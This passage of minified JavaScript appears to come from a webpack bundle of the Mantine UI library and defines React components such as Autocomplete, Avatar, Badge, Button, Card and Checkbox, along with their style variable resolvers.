n=(0,l.useProps)("Autocomplete",null,e),{classNames:u,styles:m,unstyled:g,vars:y,dropdownOpened:b,defaultDropdownOpened:w,onDropdownClose:x,onDropdownOpen:_,onFocus:S,onBlur:C,onClick:k,onChange:E,data:R,value:P,defaultValue:T,selectFirstOptionOnChange:I,onOptionSubmit:j,comboboxProps:M,readOnly:A,disabled:N,filter:D,limit:F,withScrollArea:B,maxDropdownHeight:O,size:L,id:z,renderOption:H,autoComplete:V,scrollAreaProps:$,onClear:q,clearButtonProps:Z,error:W,clearable:U,rightSection:G,autoSelectOnBlur:K,attributes:Y,...X}=n,J=(0,i.useId)(z),Q=(0,c.getParsedComboboxData)(R),ee=(0,d.getOptionsLockup)(Q),[et,en]=(0,a.useUncontrolled)({value:P,defaultValue:T,finalValue:"",onChange:E}),er=(0,v.useCombobox)({opened:b,defaultOpened:w,onDropdownOpen:_,onDropdownClose:()=>{null==x||x(),setTimeout(er.resetSelectedOption,0)}}),eo=e=>{en(e),er.resetSelectedOption()},{resolvedClassNames:ei,resolvedStyles:ea}=(0,s.useResolvedStylesApi)({props:n,styles:m,classNames:u});(0,o.useEffect)(()=>{I&&er.selectFirstOption()},[I,et]);let es=(0,r.jsx)(f.Combobox.ClearButton,{...Z,onClear:()=>{eo(""),null==q||q()}});return(0,r.jsxs)(f.Combobox,{store:er,__staticSelector:"Autocomplete",classNames:ei,styles:ea,unstyled:g,readOnly:A,size:L,attributes:Y,onOptionSubmit:e=>{null==j||j(e),eo(ee[e].label),er.closeDropdown()},...M,children:[(0,r.jsx)(f.Combobox.Target,{autoComplete:V,children:(0,r.jsx)(h.InputBase,{ref:t,...X,size:L,__staticSelector:"Autocomplete",__clearSection:es,__clearable:U&&!!et&&!N&&!A,rightSection:G,disabled:N,readOnly:A,value:et,error:W,onChange:e=>{eo(e.currentTarget.value),er.openDropdown(),I&&er.selectFirstOption()},onFocus:e=>{er.openDropdown(),null==S||S(e)},onBlur:e=>{K&&er.clickSelectedOption(),er.closeDropdown(),null==C||C(e)},onClick:e=>{er.openDropdown(),null==k||k(e)},classNames:ei,styles:ea,unstyled:g,attributes:Y,id:J})}),(0,r.jsx)(p.OptionsDropdown,{data:Q,hidden:A||N,filter:D,search:et,limit:F,hiddenWhenEmpty:!0,withScrollArea:B,maxDropdownHeight:O,unstyled:g,labelId:X.label?"".concat(J,"-label"):void 0,"aria-label":X.label?void 0:X["aria-label"],renderOption:H,scrollAreaProps:$})]})});m.classes={...h.InputBase.classes,...f.Combobox.classes},m.displayName="@mantine/core/Autocomplete"},63627:function(e,t,n){"use strict";n.d(t,{Avatar:function(){return g}});var r=n(57437),o=n(2265),i=n(59105),a=n(99542),s=n(63576),l=n(38329),u=n(11612),c=n(23468),d=n(65659),f=n(26219);function p(e){return(0,r.jsx)("svg",{...e,"data-avatar-placeholder-icon":!0,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,r.jsx)("path",{d:"M0.877014 7.49988C0.877014 3.84219 3.84216 0.877045 7.49985 0.877045C11.1575 0.877045 14.1227 3.84219 14.1227 7.49988C14.1227 11.1575 11.1575 14.1227 7.49985 14.1227C3.84216 14.1227 0.877014 11.1575 0.877014 7.49988ZM7.49985 1.82704C4.36683 1.82704 1.82701 4.36686 1.82701 7.49988C1.82701 8.97196 2.38774 10.3131 3.30727 11.3213C4.19074 9.94119 5.73818 9.02499 7.50023 9.02499C9.26206 9.02499 10.8093 9.94097 11.6929 11.3208C12.6121 10.3127 13.1727 8.97172 13.1727 7.49988C13.1727 4.36686 10.6328 1.82704 7.49985 1.82704ZM10.9818 11.9787C10.2839 10.7795 8.9857 9.97499 7.50023 9.97499C6.01458 9.97499 4.71624 10.7797 4.01845 11.9791C4.97952 12.7272 6.18765 13.1727 7.49985 13.1727C8.81227 13.1727 10.0206 12.727 10.9818 11.9787ZM5.14999 6.50487C5.14999 5.207 6.20212 4.15487 7.49999 4.15487C8.79786 4.15487 9.84999 5.207 9.84999 6.50487C9.84999 7.80274 8.79786 8.85487 7.49999 8.85487C6.20212 8.85487 5.14999 7.80274 5.14999 6.50487ZM7.49999 5.10487C6.72679 5.10487 6.09999 5.73167 6.09999 6.50487C6.09999 7.27807 6.72679 7.90487 7.49999 7.90487C8.27319 7.90487 8.89999 7.27807 8.89999 6.50487C8.89999 5.73167 8.27319 5.10487 7.49999 5.10487Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}let v=["blue","cyan","grape","green","indigo","lime","orange","pink","red","teal","violet"];var h=n(59902);let m=(0,a.createVarsResolver)((e,t)=>{let{size:n,radius:r,variant:o,gradient:a,color:s,autoContrast:l,name:u,allowedInitialsColors:c}=t,d="initials"===s&&"string"==typeof u?function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:v,n=Math.abs(function(e){let t=0;for(let n=0;n<e.length;n+=1)t=(t<<5)-t+e.charCodeAt(n)|0;return t}(e))%t.length;return t[n]}(u,c):s,f=e.variantColorResolver({color:d||"gray",theme:e,gradient:a,variant:o||"light",autoContrast:l});return{root:{"--avatar-size":(0,i.getSize)(n,"avatar-size"),"--avatar-radius":void 0===r?void 0:(0,i.getRadius)(r),"--avatar-bg":d||o?f.background:void 0,"--avatar-color":d||o?f.color:void 0,"--avatar-bd":d||o?f.border:void 0}}}),g=(0,c.polymorphicFactory)((e,t)=>{let n=(0,s.useProps)("Avatar",null,e),{classNames:i,className:a,style:c,styles:d,unstyled:v,vars:g,src:y,alt:b,radius:w,color:x,gradient:_,imageProps:S,children:C,autoContrast:k,mod:E,name:R,allowedInitialsColors:P,attributes:T,...I}=n,j=(0,f.C)(),[M,A]=(0,o.useState)(!y),N=(0,l.useStyles)({name:"Avatar",props:n,classes:h.Z,className:a,style:c,classNames:i,styles:d,unstyled:v,attributes:T,vars:g,varsResolver:m});return(0,o.useEffect)(()=>A(!y),[y]),(0,r.jsx)(u.Box,{...N("root"),mod:[{"within-group":j.withinGroup},E],ref:t,...I,children:M||!y?(0,r.jsx)("span",{...N("placeholder"),title:b,children:C||"string"==typeof R&&function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,n=e.split(" ");return 1===n.length?e.slice(0,t).toUpperCase():n.map(e=>e[0]).slice(0,t).join("").toUpperCase()}(R)||(0,r.jsx)(p,{})}):(0,r.jsx)("img",{...S,...N("image"),src:y,alt:b,onError:e=>{var t;A(!0),null==S||null===(t=S.onError)||void 0===t||t.call(S,e)}})})});g.classes=h.Z,g.displayName="@mantine/core/Avatar",g.Group=d.AvatarGroup},59902:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={group:"m_11def92b",root:"m_f85678b6",image:"m_11f8ac07",placeholder:"m_104cd71f"}},26219:function(e,t,n){"use strict";n.d(t,{C:function(){return a},k:function(){return i}});var r=n(2265);let o=(0,r.createContext)(null),i=o.Provider;function a(){return{withinGroup:!!(0,r.useContext)(o)}}},65659:function(e,t,n){"use strict";n.d(t,{AvatarGroup:function(){return p}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c=n(26219),d=n(59902);let f=(0,i.createVarsResolver)((e,t)=>{let{spacing:n}=t;return{group:{"--ag-spacing":(0,o.getSpacing)(n)}}}),p=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("AvatarGroup",null,e),{classNames:o,className:i,style:u,styles:p,unstyled:v,vars:h,spacing:m,attributes:g,...y}=n,b=(0,s.useStyles)({name:"AvatarGroup",classes:d.Z,props:n,className:i,style:u,classNames:o,styles:p,unstyled:v,attributes:g,vars:h,varsResolver:f,rootSelector:"group"});return(0,r.jsx)(c.k,{value:!0,children:(0,r.jsx)(l.Box,{ref:t,...b("group"),...y})})});p.classes=d.Z,p.displayName="@mantine/core/AvatarGroup"},12788:function(e,t,n){"use strict";n.d(t,{BackgroundImage:function(){return f}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(23468),c={root:"m_2ce0de02"};let d=(0,i.createVarsResolver)((e,t)=>{let{radius:n}=t;return{root:{"--bi-radius":void 0===n?void 0:(0,o.getRadius)(n)}}}),f=(0,u.polymorphicFactory)((e,t)=>{let n=(0,a.useProps)("BackgroundImage",null,e),{classNames:o,className:i,style:u,styles:f,unstyled:p,vars:v,radius:h,src:m,variant:g,attributes:y,...b}=n,w=(0,s.useStyles)({name:"BackgroundImage",props:n,classes:c,className:i,style:u,classNames:o,styles:f,unstyled:p,attributes:y,vars:v,varsResolver:d});return(0,r.jsx)(l.Box,{ref:t,variant:g,...w("root",{style:{backgroundImage:"url(".concat(m,")")}}),...b})});f.classes=c,f.displayName="@mantine/core/BackgroundImage"},99681:function(e,t,n){"use strict";n.d(t,{Badge:function(){return p}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(78016),s=n(63576),l=n(38329),u=n(11612),c=n(23468),d={root:"m_347db0ec","root--dot":"m_fbd81e3d",label:"m_5add502a",section:"m_91fdda9b"};let f=(0,i.createVarsResolver)((e,t)=>{let{radius:n,color:r,gradient:i,variant:s,size:l,autoContrast:u}=t,c=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:i,variant:s||"filled",autoContrast:u});return{root:{"--badge-height":(0,o.getSize)(l,"badge-height"),"--badge-padding-x":(0,o.getSize)(l,"badge-padding-x"),"--badge-fz":(0,o.getSize)(l,"badge-fz"),"--badge-radius":void 0===n?void 0:(0,o.getRadius)(n),"--badge-bg":r||s?c.background:void 0,"--badge-color":r||s?c.color:void 0,"--badge-bd":r||s?c.border:void 0,"--badge-dot-color":"dot"===s?(0,a.getThemeColor)(r,e):void 0}}}),p=(0,c.polymorphicFactory)((e,t)=>{let n=(0,s.useProps)("Badge",null,e),{classNames:o,className:i,style:a,styles:c,unstyled:p,vars:v,radius:h,color:m,gradient:g,leftSection:y,rightSection:b,children:w,variant:x,fullWidth:_,autoContrast:S,circle:C,mod:k,attributes:E,...R}=n,P=(0,l.useStyles)({name:"Badge",props:n,classes:d,className:i,style:a,classNames:o,styles:c,unstyled:p,attributes:E,vars:v,varsResolver:f});return(0,r.jsxs)(u.Box,{variant:x,mod:[{block:_,circle:C,"with-right-section":!!b,"with-left-section":!!y},k],...P("root",{variant:x}),ref:t,...R,children:[y&&(0,r.jsx)("span",{...P("section"),"data-position":"left",children:y}),(0,r.jsx)("span",{...P("label"),children:w}),b&&(0,r.jsx)("span",{...P("section"),"data-position":"right",children:b})]})});p.classes=d,p.displayName="@mantine/core/Badge"},45565:function(e,t,n){"use strict";n.d(t,{Blockquote:function(){return g}});var r=n(57437),o=n(28552);n(2265);var i=n(59105),a=n(99542),s=n(25496),l=n(78016),u=n(54232),c=n(63576),d=n(38329),f=n(11612),p=n(70650),v={root:"m_ddec01c0",icon:"m_dde7bd57",cite:"m_dde51a35"};let h={iconSize:48},m=(0,a.createVarsResolver)((e,t)=>{let{color:n,iconSize:r,radius:a}=t,c=(0,s.parseThemeColor)({color:n||e.primaryColor,theme:e,colorScheme:"dark"}),d=(0,s.parseThemeColor)({color:n||e.primaryColor,theme:e,colorScheme:"light"});return{root:{"--bq-bg-light":(0,u.m)(d.value,.07),"--bq-bg-dark":(0,u.m)(c.value,.06),"--bq-bd":(0,l.getThemeColor)(n,e),"--bq-icon-size":(0,o.h)(r),"--bq-radius":(0,i.getRadius)(a)}}}),g=(0,p.factory)((e,t)=>{let n=(0,c.useProps)("Blockquote",h,e),{classNames:o,className:i,style:a,styles:s,unstyled:l,vars:u,children:p,icon:g,iconSize:y,cite:b,attributes:w,...x}=n,_=(0,d.useStyles)({name:"Blockquote",classes:v,props:n,className:i,style:a,classNames:o,styles:s,unstyled:l,attributes:w,vars:u,varsResolver:m});return(0,r.jsxs)(f.Box,{component:"blockquote",ref:t,..._("root"),...x,children:[g&&(0,r.jsx)("span",{..._("icon"),children:g}),p,b&&(0,r.jsx)("cite",{..._("cite"),children:b})]})});g.classes=v,g.displayName="@mantine/core/Blockquote"},26139:function(e,t,n){"use strict";n.d(t,{Breadcrumbs:function(){return h}});var r=n(57437),o=n(2265),i=n(35786),a=n(59105),s=n(99542),l=n(63576),u=n(38329),c=n(11612),d=n(70650),f={root:"m_8b3717df",breadcrumb:"m_f678d540",separator:"m_3b8f2208"};let p={separator:"/"},v=(0,s.createVarsResolver)((e,t)=>{let{separatorMargin:n}=t;return{root:{"--bc-separator-margin":(0,a.getSpacing)(n)}}}),h=(0,d.factory)((e,t)=>{let n=(0,l.useProps)("Breadcrumbs",p,e),{classNames:a,className:s,style:d,styles:h,unstyled:m,vars:g,children:y,separator:b,separatorMargin:w,attributes:x,..._}=n,S=(0,u.useStyles)({name:"Breadcrumbs",classes:f,props:n,className:s,style:d,classNames:a,styles:h,unstyled:m,attributes:x,vars:g,varsResolver:v}),C=o.Children.toArray(y).reduce((e,t,n,r)=>{var a;let s=(0,i.isElement)(t)?(0,o.cloneElement)(t,{...S("breadcrumb",{className:null===(a=t.props)||void 0===a?void 0:a.className}),key:n}):(0,o.createElement)("div",{...S("breadcrumb"),key:n},t);return e.push(s),n!==r.length-1&&e.push((0,o.createElement)(c.Box,{...S("separator"),key:"separator-".concat(n)},b)),e},[]);return(0,r.jsx)(c.Box,{ref:t,...S("root"),..._,children:C})});h.classes=f,h.displayName="@mantine/core/Breadcrumbs"},88042:function(e,t,n){"use strict";n.d(t,{Burger:function(){return h}});var r=n(57437),o=n(28552);n(2265);var i=n(59105),a=n(99542),s=n(78016),l=n(63576),u=n(38329),c=n(11612),d=n(70650),f=n(78289),p={root:"m_fea6bf1a",burger:"m_d4fb9cad"};let v=(0,a.createVarsResolver)((e,t)=>{let{color:n,size:r,lineSize:a,transitionDuration:l,transitionTimingFunction:u}=t;return{root:{"--burger-color":n?(0,s.getThemeColor)(n,e):void 0,"--burger-size":(0,i.getSize)(r,"burger-size"),"--burger-line-size":a?(0,o.h)(a):void 0,"--burger-transition-duration":void 0===l?void 0:"".concat(l,"ms"),"--burger-transition-timing-function":u}}}),h=(0,d.factory)((e,t)=>{let n=(0,l.useProps)("Burger",null,e),{classNames:o,className:i,style:a,styles:s,unstyled:d,vars:h,opened:m,children:g,transitionDuration:y,transitionTimingFunction:b,lineSize:w,attributes:x,..._}=n,S=(0,u.useStyles)({name:"Burger",classes:p,props:n,className:i,style:a,classNames:o,styles:s,unstyled:d,attributes:x,vars:h,varsResolver:v});return(0,r.jsxs)(f.UnstyledButton,{...S("root"),ref:t,..._,children:[(0,r.jsx)(c.Box,{mod:["reduce-motion",{opened:m}],...S("burger")}),g]})});h.classes=p,h.displayName="@mantine/core/Burger"},80790:function(e,t,n){"use strict";n.d(t,{Button:function(){return b}});var r=n(57437),o=n(28552);n(2265);var i=n(59105),a=n(99542),s=n(63576),l=n(38329),u=n(11612),c=n(23468),d=n(2874),f=n(88117),p=n(78289),v=n(57625),h=n(41385),m=n(75565);let g={in:{opacity:1,transform:"translate(-50%, calc(-50% + ".concat((0,o.h)(1),"))")},out:{opacity:0,transform:"translate(-50%, -200%)"},common:{transformOrigin:"center"},transitionProperty:"transform, opacity"},y=(0,a.createVarsResolver)((e,t)=>{let{radius:n,color:r,gradient:o,variant:a,size:s,justify:l,autoContrast:u}=t,c=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:o,variant:a||"filled",autoContrast:u});return{root:{"--button-justify":l,"--button-height":(0,i.getSize)(s,"button-height"),"--button-padding-x":(0,i.getSize)(s,"button-padding-x"),"--button-fz":(null==s?void 0:s.includes("compact"))?(0,i.getFontSize)(s.replace("compact-","")):(0,i.getFontSize)(s),"--button-radius":void 0===n?void 0:(0,i.getRadius)(n),"--button-bg":r||a?c.background:void 0,"--button-hover":r||a?c.hover:void 0,"--button-color":c.color,"--button-bd":r||a?c.border:void 0,"--button-hover-color":r||a?c.hoverColor:void 0}}}),b=(0,c.polymorphicFactory)((e,t)=>{let n=(0,s.useProps)("Button",null,e),{style:o,vars:i,className:a,color:c,disabled:v,children:h,leftSection:b,rightSection:w,fullWidth:x,variant:_,radius:S,loading:C,loaderProps:k,gradient:E,classNames:R,styles:P,unstyled:T,"data-disabled":I,autoContrast:j,mod:M,attributes:A,...N}=n,D=(0,l.useStyles)({name:"Button",props:n,classes:m.Z,className:a,style:o,classNames:R,styles:P,unstyled:T,attributes:A,vars:i,varsResolver:y}),F=!!b,B=!!w;return(0,r.jsxs)(p.UnstyledButton,{ref:t,...D("root",{active:!v&&!C&&!I}),unstyled:T,variant:_,disabled:v||C,mod:[{disabled:v||I,loading:C,block:x,"with-left-section":F,"with-right-section":B},M],...N,children:["boolean"==typeof C&&(0,r.jsx)(f.Transition,{mounted:C,transition:g,duration:150,children:e=>(0,r.jsx)(u.Box,{component:"span",...D("loader",{style:e}),"aria-hidden":!0,children:(0,r.jsx)(d.Loader,{color:"var(--button-color)",size:"calc(var(--button-height) / 1.8)",...k})})}),(0,r.jsxs)("span",{...D("inner"),children:[b&&(0,r.jsx)(u.Box,{component:"span",...D("section"),mod:{position:"left"},children:b}),(0,r.jsx)(u.Box,{component:"span",mod:{loading:C},...D("label"),children:h}),w&&(0,r.jsx)(u.Box,{component:"span",...D("section"),mod:{position:"right"},children:w})]})]})});b.classes=m.Z,b.displayName="@mantine/core/Button",b.Group=v.ButtonGroup,b.GroupSection=h.ButtonGroupSection},75565:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_77c9d27d",inner:"m_80f1301b",label:"m_811560b9",section:"m_a74036a",loader:"m_a25b86ee",group:"m_80d6d844",groupSection:"m_70be2a01"}},57625:function(e,t,n){"use strict";n.d(t,{ButtonGroup:function(){return p}});var r=n(57437),o=n(28552);n(2265);var i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c=n(75565);let d={orientation:"horizontal"},f=(0,i.createVarsResolver)((e,t)=>{let{borderWidth:n}=t;return{group:{"--button-border-width":(0,o.h)(n)}}}),p=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("ButtonGroup",d,e),{className:o,style:i,classNames:u,styles:p,unstyled:v,orientation:h,vars:m,borderWidth:g,variant:y,mod:b,attributes:w,...x}=(0,a.useProps)("ButtonGroup",d,e),_=(0,s.useStyles)({name:"ButtonGroup",props:n,classes:c.Z,className:o,style:i,classNames:u,styles:p,unstyled:v,attributes:w,vars:m,varsResolver:f,rootSelector:"group"});return(0,r.jsx)(l.Box,{..._("group"),ref:t,variant:y,mod:[{"data-orientation":h},b],role:"group",...x})});p.classes=c.Z,p.displayName="@mantine/core/ButtonGroup"},41385:function(e,t,n){"use strict";n.d(t,{ButtonGroupSection:function(){return f}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c=n(75565);let d=(0,i.createVarsResolver)((e,t)=>{let{radius:n,color:r,gradient:i,variant:a,autoContrast:s,size:l}=t,u=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:i,variant:a||"filled",autoContrast:s});return{groupSection:{"--section-height":(0,o.getSize)(l,"section-height"),"--section-padding-x":(0,o.getSize)(l,"section-padding-x"),"--section-fz":(null==l?void 0:l.includes("compact"))?(0,o.getFontSize)(l.replace("compact-","")):(0,o.getFontSize)(l),"--section-radius":void 0===n?void 0:(0,o.getRadius)(n),"--section-bg":r||a?u.background:void 0,"--section-color":u.color,"--section-bd":r||a?u.border:void 0}}}),f=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("ButtonGroupSection",null,e),{className:o,style:i,classNames:u,styles:f,unstyled:p,vars:v,variant:h,gradient:m,radius:g,autoContrast:y,attributes:b,...w}=n,x=(0,s.useStyles)({name:"ButtonGroupSection",props:n,classes:c.Z,className:o,style:i,classNames:u,styles:f,unstyled:p,attributes:b,vars:v,varsResolver:d,rootSelector:"groupSection"});return(0,r.jsx)(l.Box,{...x("groupSection"),ref:t,variant:h,...w})});f.classes=c.Z,f.displayName="@mantine/core/ButtonGroupSection"},15017:function(e,t,n){"use strict";n.d(t,{R:function(){return i},k:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("Card component was not found in tree")},24836:function(e,t,n){"use strict";n.d(t,{Card:function(){return h}});var r=n(57437),o=n(2265),i=n(59105),a=n(99542),s=n(63576),l=n(38329),u=n(23468),c=n(60113),d=n(15017),f=n(25495),p=n(21072);let v=(0,a.createVarsResolver)((e,t)=>{let{padding:n}=t;return{root:{"--card-padding":(0,i.getSpacing)(n)}}}),h=(0,u.polymorphicFactory)((e,t)=>{let n=(0,s.useProps)("Card",null,e),{classNames:i,className:a,style:u,styles:h,unstyled:m,vars:g,children:y,padding:b,attributes:w,...x}=n,_=(0,l.useStyles)({name:"Card",props:n,classes:p.Z,className:a,style:u,classNames:i,styles:h,unstyled:m,attributes:w,vars:g,varsResolver:v}),S=o.Children.toArray(y),C=S.map((e,t)=>"object"==typeof e&&e&&"type"in e&&e.type===f.CardSection?(0,o.cloneElement)(e,{"data-first-section":0===t||void 0,"data-last-section":t===S.length-1||void 0}):e);return(0,r.jsx)(d.k,{value:{getStyles:_},children:(0,r.jsx)(c.Paper,{ref:t,unstyled:m,..._("root"),...x,children:C})})});h.classes=p.Z,h.displayName="@mantine/core/Card",h.Section=f.CardSection},21072:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_e615b15f",section:"m_599a2148"}},25495:function(e,t,n){"use strict";n.d(t,{CardSection:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(23468),s=n(15017),l=n(21072);let u=(0,a.polymorphicFactory)((e,t)=>{let{classNames:n,className:a,style:l,styles:u,vars:c,withBorder:d,inheritPadding:f,mod:p,...v}=(0,o.useProps)("CardSection",null,e),h=(0,s.R)();return(0,r.jsx)(i.Box,{ref:t,mod:[{"with-border":d,"inherit-padding":f},p],...h.getStyles("section",{className:a,style:l,styles:u,classNames:n}),...v})});u.classes=l.Z,u.displayName="@mantine/core/CardSection"},99655:function(e,t,n){"use strict";n.d(t,{Center:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(38329),a=n(11612),s=n(23468),l={root:"m_4451eb3a"};let u=(0,s.polymorphicFactory)((e,t)=>{let n=(0,o.useProps)("Center",null,e),{classNames:s,className:u,style:c,styles:d,unstyled:f,vars:p,inline:v,mod:h,attributes:m,...g}=n,y=(0,i.useStyles)({name:"Center",props:n,classes:l,className:u,style:c,classNames:s,styles:d,unstyled:f,attributes:m,vars:p});return(0,r.jsx)(a.Box,{ref:t,mod:[{inline:v},h],...y("root"),...g})});u.classes=l,u.displayName="@mantine/core/Center"},7835:function(e,t,n){"use strict";n.d(t,{CheckIcon:function(){return i},P:function(){return a}});var r=n(57437),o=n(28552);function i(e){let{size:t,style:n,...i}=e,a=void 0!==t?{width:(0,o.h)(t),height:(0,o.h)(t),...n}:n;return(0,r.jsx)("svg",{viewBox:"0 0 10 7",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:a,"aria-hidden":!0,...i,children:(0,r.jsx)("path",{d:"M4 4.586L1.707 2.293A1 1 0 1 0 .293 3.707l3 3a.997.997 0 0 0 1.414 0l5-5A1 1 0 1 0 8.293.293L4 4.586z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}function a(e){let{indeterminate:t,...n}=e;return t?(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 32 6","aria-hidden":!0,...n,children:(0,r.jsx)("rect",{width:"32",height:"6",fill:"currentColor",rx:"3"})}):(0,r.jsx)(i,{...n})}n(2265)},56603:function(e,t,n){"use strict";n.d(t,{Checkbox:function(){return E}});var r=n(57437),o=n(2265),i=n(61610),a=n(59105),s=n(99542),l=n(25496),u=n(78016),c=n(17141),d=n(35803),f=n(63576),p=n(38329),v=n(40738),h=n(11612),m=n(70650),g=n(64497),y=n(74358),b=n(34762),w=n(87197),x=n(91350),_=n(7835),S={root:"m_bf2d988c",inner:"m_26062bec",input:"m_26063560",icon:"m_bf295423","input--outline":"m_215c4542"};let C={labelPosition:"right",icon:_.P},k=(0,s.createVarsResolver)((e,t)=>{let{radius:n,color:r,size:o,iconColor:i,variant:s,autoContrast:f}=t,p=(0,l.parseThemeColor)({color:r||e.primaryColor,theme:e}),v=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{root:{"--checkbox-size":(0,a.getSize)(o,"checkbox-size"),"--checkbox-radius":void 0===n?void 0:(0,a.getRadius)(n),"--checkbox-color":"outline"===s?v:(0,u.getThemeColor)(r,e),"--checkbox-icon-color":i?(0,u.getThemeColor)(i,e):(0,d.getAutoContrastValue)(f,e)?(0,c.getContrastColor)({color:r,theme:e,autoContrast:f}):void 0}}}),E=(0,m.factory)((e,t)=>{let n=(0,f.useProps)("Checkbox",C,e),{classNames:a,className:s,style:l,styles:u,unstyled:c,vars:d,color:m,label:y,id:w,size:x,radius:_,wrapperProps:E,checked:R,labelPosition:P,description:T,error:I,disabled:j,variant:M,indeterminate:A,icon:N,rootRef:D,iconColor:F,onChange:B,autoContrast:O,mod:L,attributes:z,...H}=n,V=(0,b.useCheckboxGroupContext)(),$=x||(null==V?void 0:V.size),q=(0,p.useStyles)({name:"Checkbox",props:n,classes:S,className:s,style:l,classNames:a,styles:u,unstyled:c,attributes:z,vars:d,varsResolver:k}),{styleProps:Z,rest:W}=(0,v.extractStyleProps)(H),U=(0,i.useId)(w),G=V?{checked:V.value.includes(W.value),onChange:e=>{V.onChange(e),null==B||B(e)}}:{},K=(0,o.useRef)(null),Y=t||K;return(0,o.useEffect)(()=>{Y&&"current"in Y&&Y.current&&(Y.current.indeterminate=A||!1)},[A,Y]),(0,r.jsx)(g.Z,{...q("root"),__staticSelector:"Checkbox",__stylesApiProps:n,id:U,size:$,labelPosition:P,label:y,description:T,error:I,disabled:j,classNames:a,styles:u,unstyled:c,"data-checked":G.checked||R||void 0,variant:M,ref:D,mod:L,...Z,...E,children:(0,r.jsxs)(h.Box,{...q("inner"),mod:{"data-label-position":P},children:[(0,r.jsx)(h.Box,{component:"input",id:U,ref:Y,checked:R,disabled:j,mod:{error:!!I,indeterminate:A},...q("input",{focusable:!0,variant:M}),onChange:B,...W,...G,type:"checkbox"}),(0,r.jsx)(N,{indeterminate:A,...q("icon")})]})})});E.classes={...S,...g.J},E.displayName="@mantine/core/Checkbox",E.Group=w.CheckboxGroup,E.Indicator=x.CheckboxIndicator,E.Card=y.CheckboxCard},22777:function(e,t,n){"use strict";n.d(t,{useCheckboxCardContext:function(){return o},y:function(){return r}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},74358:function(e,t,n){"use strict";n.d(t,{CheckboxCard:function(){return m}});var r=n(57437),o=n(22320);n(2265);var i=n(59105),a=n(99542),s=n(63576),l=n(38329),u=n(70650),c=n(78289),d=n(34762),f=n(22777),p={card:"m_26775b0a"};let v={withBorder:!0},h=(0,a.createVarsResolver)((e,t)=>{let{radius:n}=t;return{card:{"--card-radius":(0,i.getRadius)(n)}}}),m=(0,u.factory)((e,t)=>{let n=(0,s.useProps)("CheckboxCard",v,e),{classNames:i,className:a,style:u,styles:m,unstyled:g,vars:y,checked:b,mod:w,withBorder:x,value:_,onClick:S,defaultChecked:C,onChange:k,attributes:E,...R}=n,P=(0,l.useStyles)({name:"CheckboxCard",classes:p,props:n,className:a,style:u,classNames:i,styles:m,unstyled:g,attributes:E,vars:y,varsResolver:h,rootSelector:"card"}),T=(0,d.useCheckboxGroupContext)(),I="boolean"==typeof b?b:T?T.value.includes(_||""):void 0,[j,M]=(0,o.useUncontrolled)({value:I,defaultValue:C,finalValue:!1,onChange:k});return(0,r.jsx)(f.y,{value:{checked:j},children:(0,r.jsx)(c.UnstyledButton,{ref:t,mod:[{"with-border":x,checked:j},w],...P("card"),...R,role:"checkbox","aria-checked":j,onClick:e=>{null==S||S(e),null==T||T.onChange(_||""),M(!j)}})})});m.displayName="@mantine/core/CheckboxCard",m.classes=p},34762:function(e,t,n){"use strict";n.d(t,{useCheckboxGroupContext:function(){return a},z:function(){return i}});var r=n(2265);let o=(0,r.createContext)(null),i=o.Provider,a=()=>(0,r.useContext)(o)},87197:function(e,t,n){"use strict";n.d(t,{CheckboxGroup:function(){return c}});var r=n(57437),o=n(22320);n(2265);var i=n(63576),a=n(70650),s=n(84258),l=n(93920),u=n(34762);let c=(0,a.factory)((e,t)=>{let{value:n,defaultValue:a,onChange:c,size:d,wrapperProps:f,children:p,readOnly:v,...h}=(0,i.useProps)("CheckboxGroup",null,e),[m,g]=(0,o.useUncontrolled)({value:n,defaultValue:a,finalValue:[],onChange:c});return(0,r.jsx)(u.z,{value:{value:m,onChange:e=>{let t="string"==typeof e?e:e.currentTarget.value;v||g(m.includes(t)?m.filter(e=>e!==t):[...m,t])},size:d},children:(0,r.jsx)(l.Input.Wrapper,{size:d,ref:t,...f,...h,labelElement:"div",__staticSelector:"CheckboxGroup",children:(0,r.jsx)(s.m,{role:"group",children:p})})})});c.classes=l.Input.Wrapper.classes,c.displayName="@mantine/core/CheckboxGroup"},91350:function(e,t,n){"use strict";n.d(t,{CheckboxIndicator:function(){return b}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(25496),s=n(78016),l=n(17141),u=n(35803),c=n(63576),d=n(38329),f=n(11612),p=n(70650),v=n(22777),h=n(7835),m={indicator:"m_5e5256ee",icon:"m_1b1c543a","indicator--outline":"m_76e20374"};let g={icon:h.P},y=(0,i.createVarsResolver)((e,t)=>{let{radius:n,color:r,size:i,iconColor:c,variant:d,autoContrast:f}=t,p=(0,a.parseThemeColor)({color:r||e.primaryColor,theme:e}),v=p.isThemeColor&&void 